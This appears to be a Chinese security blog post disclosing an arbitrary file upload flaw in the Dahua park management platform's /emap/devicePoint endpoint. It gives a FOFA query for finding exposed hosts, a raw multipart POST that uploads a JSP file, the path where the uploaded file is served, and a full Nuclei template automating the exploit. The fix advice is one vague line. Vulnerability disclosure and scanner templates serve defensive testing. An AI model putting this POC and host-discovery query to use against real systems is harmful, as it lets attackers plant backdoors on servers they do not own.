免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

Ⅰ、漏洞描述
大华园区综合管理平台可能是一个集成多种管理功能的平台,例如安全监控、设备管理、人员管理等。这样的平台通常有助于提高园区运营效率和安全性。
大华园区综合管理平台/emap/devicePoint接口处存在任意文件上传漏洞,恶意攻击者可能会上传后门文件,造成服务器失陷

Ⅱ、fofa语句
body="/WPMS/asset/lib/gridster/"Ⅲ、漏洞复现
POC

POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1
Host: 127.0.0.1
Content-Type: multipart/form-data; boundary=A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
Content-Disposition: form-data; name="upload"; filename="ceshi.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary<% out.println("Hello World!");new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>

--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT--1、构建poc
2、文件上传后,端口重定向到8314
http://127.0.0.1:8314/upload/emap/society_new/ico_res_c2c0a12203d2_on.jsp
Ⅳ、Nuclei-POC
id: Dahua-emap-devicePoint-uploadfileinfo:name: 大华园区综合管理平台/emap/devicePoint接口处存在任意文件上传漏洞,恶意攻击者可能会上传后门文件,造成服务器失陷author: WLFseverity: highmetadata: fofa-query: body="/WPMS/asset/lib/gridster/"
variables:filename: "{{to_lower(rand_base(10))}}"boundary: "{{to_lower(rand_base(20))}}"
http:- raw:- |POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1Host: {{Hostname}}Content-Type: multipart/form-data; boundary=A9-oH6XdEkeyrNu4cNSk-ppZB059oDDTUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDTContent-Disposition: form-data; name="upload"; filename="{{filename}}.jsp"Content-Type: application/octet-streamContent-Transfer-Encoding: binary<% out.println("Hello World!");new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT--extractors:- type: json #类型为json part: body # 提取的位置 json:- .data matchers:- type: dsldsl:- status_code==200 && contains_all(body,"jsp","data")
Ⅴ、修复建议
做好访问控制策略
![解决Windows程序与Mysql连接报错 [WinError 10048] 通常每个套接字地址(协议/网络地址/端口)只允许使用一次](https://img-blog.csdnimg.cn/direct/db2d25faa5d340d584f22c065c371dca.png)





![[linux]:匿名管道和命名管道(什么是管道,怎么创建管道(函数),匿名管道和命名管道的区别,代码例子)](https://img-blog.csdnimg.cn/direct/9dc9db6e146545beb42bc1a6c75c7fab.png)
![[当人工智能遇上安全] 11.威胁情报实体识别 (2)基于BiGRU-CRF的中文实体识别万字详解](https://img-blog.csdnimg.cn/53b9f1a2d4014fe68885a3028807286d.jpeg#pic_center)

![[leetcode] 31. 下一个排列](https://img-blog.csdnimg.cn/direct/a36c1b59f2eb48eebd27dc7ba26116ca.png)